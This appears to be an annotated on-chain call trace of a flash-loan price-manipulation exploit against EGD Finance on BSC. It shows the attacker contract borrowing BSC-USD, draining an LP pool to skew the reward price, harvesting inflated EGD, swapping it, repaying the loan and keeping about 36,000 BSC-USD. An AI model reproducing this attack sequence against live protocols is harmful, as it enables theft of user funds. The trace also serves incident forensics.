 [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd
0 0 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.harvest Calldata () ()
1 1 → CALL TransparentUpgradeableProxy_34bd_9370.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
2 2 → DELEGATECALL EGD_Finance.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
3 1 → STATICCALL EGD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (52,443,151,506,653,906,536,540,000)
4 1 → STATICCALL EGD.balanceOf Calldata (account=TransparentUpgradeableProxy_34bd_9370) (5,670,246,682,724,687,331,970,000)
①
5 1 → STATICCALL BSC-USD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (424,456,224,403,899,287,665,961)
6 1 → CALL PancakeSwap: WBNB-BSC-USD 2.swap Calldata (amount0Out=2,000,000,000,000,000,000,000, amount1Out=0, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x0000) ()
7 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=2,000,000,000,000,000,000,000) (true)
8 3 → EVENT BSC-USD.Transfer Calldata (from=PancakeSwap: WBNB-BSC-USD 2, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, value=2,000,000,000,000,000,000,000)
9 2 → CALL [Receiver] ② 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000) ()
10 3 → CALL Pancake LPs (Cake-LP).swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110 to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x00) ()
49 3 → CALL EGD.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
51 3 → STATICCALL ③ EGD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (5,614,105,648,378,533,801,360,000)
52 3 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=5,614,105,648,378,533,801,360,000, amountOutMin=1, path=[EGD, BSC-USD], to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, deadline=1,659,91
72 3 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap: WBNB-BSC-USD 2, amount=2,010,000,000,000,000,000,000) (true) ④
73 4 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=PancakeSwap: WBNB-BSC-USD 2, value=2,010,000,000,000,000,000,000)
74 2 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap: WBNB-BSC-USD 2) (85,034,359,332,604,940,035,705,097)
75 2 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (262,884,686,840,719,768,899,230)
76 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Sync Calldata (reserve0=85,034,359,332,604,940,035,705,097, reserve1=262,884,686,840,719,768,899,230)
77 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=2,010,000,000,000,000,000,000, amount1In=0, amount0Out=2,000,00
78 1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (36,044,121,156,865,234,135,946)
79 1 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, amount=36,044,121,156,865,234,135,946) (true) ⑤
80 2 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, value=36,044,121,156,865,234,135,946)
81 1 → CALL value: 0.29007942287742966 BNB [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd.fallback(raw data) ()